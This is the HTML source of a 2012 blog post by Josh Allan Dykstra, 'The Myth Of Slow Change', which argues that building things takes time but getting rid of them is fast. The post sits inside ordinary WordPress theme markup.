<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/gutenberg/gutenberg-responsive.css?reload=896502114' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-single-style-style-4-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/single-styles/style-4-responsive.css?reload=1988923283' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-qw-extension-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension-responsive.css?reload=428115872' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-hovers-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers-responsive.css?reload=862929577' type='text/css' media='all' /></head>

<body class="wp-singular post-template-default single single-post postid-6045 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-rosaleen theme-rosaleen preloader woocommerce-no-js skin_default scheme_light blog_mode_post body_style_wide is_single single_style_style-4 sidebar_hide narrow_content trx_addons_present header_type_custom header_style_header-custom-118016 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-118191">

	<div id="page_preloader"><div class="preloader_wrap preloader_circle"><div class="preloader_circ1"></div><div class="preloader_circ2"></div><div class="preloader_circ3"></div><div class="preloader_circ4"></div></div></div>
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="rosaleen_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="0">Skip to content</a>
								<a class="rosaleen_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="0">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_118016 top_panel_custom_header-with-menu-left-socials				 without_bg_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="118016" class="elementor elementor-118016">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e77137b elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile scheme_dark elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="e77137b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9aeb522 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9aeb522" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-99b375b sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="99b375b" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://joshallan.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_228690402" ><img class="logo_image"
					src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
											srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"
											alt="Josh Allan Dykstra" width="250" height="59"></a>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f04fd35 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="f04fd35" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall" ><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-123214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123214"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li id="menu-item-120022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120022"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li id="menu-item-118825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-118825"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li id="menu-item-121597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121597"><a target="_blank" href="https://hellotomorrowpodcast.com"><span>Podcast</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e62f71 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9e62f71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-8a951a6 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="8a951a6" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
                                                            srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"                            alt="Josh Allan Dykstra" width="250" height="59">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://joshallan.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e41e3de sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="e41e3de" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials modern_2 sc_socials_default sc_align_none" ><div class="socials_wrap"><a target="_blank" rel="nofollow" href="https://linkedin.com/in/joshallan" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="screen-reader-text">linkedin</span><span class="icon-linkedin"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/@joshallandykstra" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e578e53 elementor-widget__width-initial sc_fly_static elementor-widget elementor-widget-button" data-id="e578e53" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-hang" href="/contact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BOOK JOSH</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-fixed-row-delay="0.75" class="elementor-section elementor-top-section elementor-element elementor-element-ce5c123 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile scheme_dark sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delay_fixed sc_layouts_row_hide_unfixed elementor-section-height-default elementor-section-height-default sc_fly_static sc_layouts_row_fixed_ater_scroll" data-id="ce5c123" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-46628fb sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="46628fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-903af1f sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="903af1f" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://joshallan.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1548548966" ><img class="logo_image"
					src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
											srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"
											alt="Josh Allan Dykstra" width="250" height="59"></a>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-923963b sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="923963b" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall" ><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-123214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123214"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li id="menu-item-120022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120022"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li id="menu-item-118825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-118825"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li id="menu-item-121597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121597"><a target="_blank" href="https://hellotomorrowpodcast.com"><span>Podcast</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fdb0e8a sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="fdb0e8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-1f300f5 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="1f300f5" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
                                                            srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"                            alt="Josh Allan Dykstra" width="250" height="59">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://joshallan.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-b07cf0a sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="b07cf0a" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials modern_2 sc_socials_default sc_align_none" ><div class="socials_wrap"><a target="_blank" rel="nofollow" href="https://linkedin.com/in/joshallan" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="screen-reader-text">linkedin</span><span class="icon-linkedin"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/@joshallandykstra" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f6df220 elementor-widget__width-initial sc_fly_static elementor-widget elementor-widget-button" data-id="f6df220" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-hang" href="/contact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BOOK JOSH</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c798766 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact scheme_dark sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="c798766" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-89af881 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="89af881" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-55ecf3a sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="55ecf3a" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://joshallan.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_2117487117" ><img class="logo_image"
					src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
											srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"
											alt="Josh Allan Dykstra" width="250" height="59"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2f34a53 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2f34a53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-a88d520 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="a88d520" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#" role="button">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://joshallan.com/">
		<img src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png" srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x" alt="Josh Allan Dykstra" width="250" height="59">	</a>
	
            <span class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></span>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner without_socials"><nav class="menu_mobile_nav_area"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119343"><a href="https://joshallan.com/?page_id=118066"><span>Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123215"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120032"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119346"><a target="_blank" href="https://joshallan.com/media/"><span>Media</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-119344"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121599"><a target="_blank" href="https://hellotomorrowpodcast.com"><span>Podcast</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119345"><a target="_blank" href="https://joshallan.com/resources/"><span>Meeting Planner</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120042"><a href="https://joshallan.com/contact/"><span>Book Josh</span></a></li></ul></nav>            </div>
		</div>
    </div>
</div>

			
			<div class="page_content_wrap">
						<div class="post_header_wrap post_header_wrap_in_header post_header_wrap_style_style-4">
			<div class="content_wrap">
							<div class="post_header post_header_single entry-header">
				<div class="post_meta post_meta_categories"><span class="post_meta_item post_categories"><a href="https://joshallan.com/category/leadership/" rel="category tag">Leadership</a><span class="post_meta_item_cat_separator"> </span><a href="https://joshallan.com/category/life/" rel="category tag">Life</a></span></div><h1 class="post_title entry-title">The Myth Of &#8216;Slow Change&#8217;</h1><div class="post_meta post_meta_other"><a class="post_meta_item post_author" rel="author" href="https://joshallan.com/author/joshallan/"><span class="post_author_by">By</span><span class="post_author_avatar"><img alt='' src='https://secure.gravatar.com/avatar/9c512552b2b7de5e36b33469a02a3fad0895a65f21d6c4875de89c392492ddf7?s=56&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/9c512552b2b7de5e36b33469a02a3fad0895a65f21d6c4875de89c392492ddf7?s=112&#038;d=mm&#038;r=pg 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></span><span class="post_author_name">Josh Allan Dykstra</span></a> <span class="post_meta_item post_date">July 23, 2012</span> <a href="https://joshallan.com/2012/07/23/the-myth-of-slow-change/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div>			</div>
						</div>
		</div>
						<div class="content_wrap">

					
					<div class="content">
												<span id="content_skip_link_anchor" class="rosaleen_skip_link_anchor"></span>
						<article id="post-6045"
	class="post_item_single post_type_post post_format_ post-6045 post type-post status-publish format-standard hentry category-leadership category-life tag-change tag-leading tag-organizations tag-work">
	<div class="post_content post_content_single entry-content">
		<p><img loading="lazy" decoding="async" data-attachment-id="6056" data-permalink="https://joshallan.com/2012/07/23/the-myth-of-slow-change/blocks-post/" data-orig-file="https://joshallan.com/wp-content/uploads/2012/07/blocks-post.jpg" data-orig-size="426,151" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Blocks" data-image-description="" data-image-caption="" data-medium-file="https://joshallan.com/wp-content/uploads/2012/07/blocks-post-300x106.jpg" data-large-file="https://joshallan.com/wp-content/uploads/2012/07/blocks-post.jpg" class="alignnone size-full wp-image-6056" title="Blocks" src="https://joshallan.com/wp-content/uploads/2012/07/blocks-post.jpg" alt="" width="426" height="151" srcset="https://joshallan.com/wp-content/uploads/2012/07/blocks-post.jpg 426w, https://joshallan.com/wp-content/uploads/2012/07/blocks-post-300x106.jpg 300w" sizes="(max-width: 600px) 100vw, 426px" /></p>
<p>It takes a long time to build anything worthwhile.</p>
<ul>
<li>Building a house = slow.</li>
<li>Building a relationship = slow.</li>
<li>Building trust = slow.</li>
<li>Building a great company = slow.</li>
<li>Growing a tree = slow.</li>
<li>Writing a book = slow.</li>
<li>Recording an album = slow.</li>
<li>Painting a painting = slow.</li>
</ul>
<p>This isn&#8217;t really all that surprising. What&#8217;s really interesting is how <strong>quickly</strong> these things can go away.</p>
<ul>
<li>A house can be demolished with a few explosives.</li>
<li>A relationship can be destroyed in an instant.</li>
<li>Trust can disappear in a moment.</li>
<li>A company can dissolve without warning.</li>
<li>A tree can be uprooted by a big storm.</li>
<li>A manuscript, a recording tape, or a painting can be thrown in a fire (thankfully this is getting harder to do with digital media).</li>
</ul>
<p>There are a couple of lessons here, I think.</p>
<p>First, we should probably be more patient. Growing something good always takes time.</p>
<p>Second, most of us operate under the myth that all change is slow. But that&#8217;s only one kind of change: The &#8220;growing&#8221; kind.</p>
<p>If you want quick change, all you need to do is <strong><em>get rid of something</em></strong>. That kind of change is FAST, and it&#8217;s not always as destructive as my examples here. (For example, <a href="https://joshallan.com/2011/04/11/death-to-performance-reviews/" target="_blank">get rid of your performance reviews</a>.)</p>
<p>//</p>
<p>NOTE: This post was inspired by <a href="http://www.getstoried.com/culture-hacking/" target="_blank">this conversation</a>.</p>
<p>//</p>
	</div>
		<div class="post_footer post_footer_single entry-footer">
		<div class="post_tags_single"><span class="post_meta_label">Tags:</span> <a href="https://joshallan.com/tag/change/" rel="tag">change</a><a href="https://joshallan.com/tag/leading/" rel="tag">leading</a><a href="https://joshallan.com/tag/organizations/" rel="tag">organizations</a><a href="https://joshallan.com/tag/work/" rel="tag">work</a></div><div class="post_meta post_meta_single"><a href="#" role="button" class="post_meta_item post_meta_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="6045" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="post_meta_number">0</span><span class="post_meta_label">Likes</span></a></div>					<div class="nav-links-single">
						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://joshallan.com/2012/07/15/thoughts-on-millennials-ownership-fast-company/" rel="prev"><span class="nav-arrow-label">Previous</span> <h6 class="post-title">Thoughts On Millennials, Ownership, &#038; Fast Company</h6><span class="post_date">July 15, 2012</span></a></div><div class="nav-next"><a href="https://joshallan.com/2012/07/29/simplicity-part-4/" rel="next"><span class="nav-arrow-label">Next</span> <h6 class="post-title">Simplicity, Part 4</h6><span class="post_date">July 29, 2012</span></a></div></div>
	</nav>					</div>
					
<div class="author_info author vcard">

	<div class="author_avatar">
		<a class="author_avatar_link" href="https://joshallan.com/author/joshallan/">
			<img alt='' src='https://secure.gravatar.com/avatar/9c512552b2b7de5e36b33469a02a3fad0895a65f21d6c4875de89c392492ddf7?s=120&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/9c512552b2b7de5e36b33469a02a3fad0895a65f21d6c4875de89c392492ddf7?s=240&#038;d=mm&#038;r=pg 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/>		</a>
	</div>

	<div class="author_description">
		<h5 class="author_title"><a class="author_link fn" href="https://joshallan.com/author/joshallan/" rel="author">Josh Allan Dykstra</a></h5>
		<div class="author_label">About Author</div>
		<div class="author_bio">
			<p>Josh Allan Dykstra is an optimistic futurist keynote speaker who helps leaders stop reacting to chaos and start making sense of what’s next. Known for cutting through A.I. and future-of-work hype, Josh focuses leaders on the systems that actually shape the future and create a better tomorrow for everyone.</p>
			<div class="author_links">
							</div>
		</div>

	</div>

</div>
	</div>
	</article>
		<section class="comments_wrap opened">
							<div class="comments_form_wrap">
					<div class="comments_form">
					
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/07/23/the-myth-of-slow-change/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=2310503&#038;postid=6045&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=ad75d13559&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=c11867f0872b535af5efae690134632c336a1e5f#parent=https%3A%2F%2Fjoshallan.com%2F2012%2F07%2F23%2Fthe-myth-of-slow-change%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>					</div>
				</div>
						</section>
					<section class="related_wrap related_position_below_content related_style_classic">

				
				<h3 class="section_title related_wrap_title">You May Also Like</h3><div class="columns_wrap posts_container columns_padding_bottom"><div class="column-1_2"><div id="post-8588" class="related_item post_format_standard post-8588 post type-post status-publish format-standard hentry category-life tag-activism tag-engagement tag-future tag-ideas tag-organizations tag-revolution tag-wellbeing tag-work" data-post-id="8588">
		<div class="post_header entry-header">
		<div class="post_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://joshallan.com/category/life/" rel="category tag">Life</a></span></div>		<h6 class="post_title entry-title"><a href="https://joshallan.com/2014/03/28/are-great-jobs-a-human-rights-issue-now-on-switch-shift/">Are Great Jobs A Human Rights Issue? Now On Switch &#038; Shift!</a></h6>
	</div>
</div>
</div><div class="column-1_2"><div id="post-4816" class="related_item post_format_aside post-4816 post type-post status-publish format-aside has-post-thumbnail hentry category-legacy category-life tag-activism tag-change tag-culture tag-future tag-revolution tag-work post_format-post-format-aside" data-post-id="4816">
	<div class="post_featured with_thumb hover_link"><img width="890" height="334" src="https://joshallan.com/wp-content/uploads/2011/10/wallstreet.jpg" class="attachment-rosaleen-thumb-square size-rosaleen-thumb-square wp-post-image" alt="" decoding="async" srcset="https://joshallan.com/wp-content/uploads/2011/10/wallstreet.jpg 960w, https://joshallan.com/wp-content/uploads/2011/10/wallstreet-300x112.jpg 300w" sizes="(max-width: 890px) 100vw, 890px" data-attachment-id="4823" data-permalink="https://joshallan.com/2011/10/10/what-occupying-wall-street-is-really-about/wallstreet/" data-orig-file="https://joshallan.com/wp-content/uploads/2011/10/wallstreet.jpg" data-orig-size="960,360" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="wallstreet" data-image-description="" data-image-caption="" data-medium-file="https://joshallan.com/wp-content/uploads/2011/10/wallstreet-300x112.jpg" data-large-file="https://joshallan.com/wp-content/uploads/2011/10/wallstreet.jpg" />						<div class="mask"></div>
									<a href="https://joshallan.com/2011/10/10/what-occupying-wall-street-is-really-about/"  aria-hidden="true" class="link"></a>
			</div>	<div class="post_header entry-header">
		<div class="post_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://joshallan.com/category/legacy/" rel="category tag">Legacy</a><span class="post_meta_item_cat_separator">, </span><a href="https://joshallan.com/category/life/" rel="category tag">Life</a></span></div>		<h6 class="post_title entry-title"><a href="https://joshallan.com/2011/10/10/what-occupying-wall-street-is-really-about/">What Is &#8216;Occupy Wall Street&#8217; Really About?</a></h6>
	</div>
</div>
</div></div>			</section>
									</div>
											</div>
								</div>
							<span id="footer_skip_link_anchor" class="rosaleen_skip_link_anchor"></span>
				<footer class="footer_wrap footer_custom footer_custom_118022 footer_custom_footer-info						 scheme_dark						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="118022" class="elementor elementor-118022">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-152e594e scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="152e594e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3123ce83 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3123ce83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-17724b50 sc_height_large sc_fly_static elementor-widget elementor-widget-spacer" data-id="17724b50" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-221eeeb sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="221eeeb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
